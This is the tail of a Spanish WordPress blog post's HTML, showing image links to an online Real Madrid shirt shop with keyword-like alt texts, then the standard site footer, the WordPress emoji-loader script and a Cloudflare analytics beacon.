<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 370px;" loading="lazy" alt="equipacion real madrid nio 2020" src="https://www.camisetasdefutbolshop.com/image/20220328SX/camiseta-de-entrenamiento-real-madrid-2022-2023-negro-azul-003.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 370px;" alt="equipacion real madrid 20 21" src="https://camisetasdefutbolshop.com/image/20220704SX/camiseta-real-madrid-2-equipacion-2022-2023-nino-kit-01.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://www.camisetasdefutbolshop.com/image/20220321SX/camiseta-real-madrid-4-equipacion-2021-2022-01.jpg" alt="camiseta entrenamiento real madrid" loading="lazy" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><a HREF="https://www.camisetasdefutbolshop.com/real-madrid-es-001"><img decoding="async" alt="camiseta real madrid hombre" src="https://www.camisetasdefutbolshop.com/image/20220613SX/camiseta-real-madrid-2-equipacion-2022-2023-nino-kit-002.png" loading="lazy" style="max-width: 370px;"></a></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 370px;' alt='camiseta real madrid baloncesto' src='https://camisetasdefutbolshop.com/image/20220822SX/camiseta-real-madrid-3-equipacion-2022-2023-nino-kit-001.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" alt="camiseta oficial real madrid" src="https://camisetasdefutbolshop.com/image/20220627SX/camiseta-real-madrid-2-equipacion-2022-2023-mujer-001.jpg" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' alt='camiseta real madrid 2003' src='https://www.camisetasdefutbolshop.com/image/20220425SX/camiseta-real-madrid-4-equipacion-2021-2022-03.png' style='max-width: 370px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://www.camisetasdefutbolshop.com/image/20220523SX/camiseta-real-madrid-1-equipacion-2022-2023-mujer-002.jpg" alt="camiseta real madrid nio" loading="lazy" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 370px;" loading="lazy" src="https://www.camisetasdefutbolshop.com/image/20220321SX/camiseta-de-portero-real-madrid-2021-2022-rosa-003.png" alt="camiseta calentamiento real madrid"></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://joshuarather.com/comprar-camiseta-republicana-del-real-madrid/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-17T02:33:48+01:00">17 de agosto de 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://joshuarather.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://joshuarather.com/tag/camiseta-real-madrid-2018-dorsal/" rel="tag">camiseta real madrid 2018 dorsal</a>, <a href="https://joshuarather.com/tag/nueva-camiseta-oficial-del-real-madrid/" rel="tag">nueva camiseta oficial del real madrid</a>, <a href="https://joshuarather.com/tag/publicidad-real-madrid-camiseta/" rel="tag">publicidad real madrid camiseta</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2112 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://joshuarather.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://joshuarather.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35021f779a8d4b8f8b81cdb515441898","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
